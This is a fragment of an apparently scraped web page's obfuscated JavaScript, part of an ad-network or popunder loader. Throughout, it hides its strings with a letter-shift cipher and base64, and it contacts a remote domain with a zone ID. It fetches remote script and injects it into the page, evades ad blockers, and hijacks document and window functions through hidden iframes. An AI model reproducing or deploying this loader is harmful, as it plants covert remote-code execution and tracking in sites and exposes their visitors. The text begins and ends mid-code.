Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',$a='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10497003,U=10497001,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ5NzAwMw==\',lr=\'am5iaGkuY29t\',_n=2,On=1769004045*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'wgi\',Hn=\'kswwufxqj69\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_fnvmha\',Un=\'_dsmrsw\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let 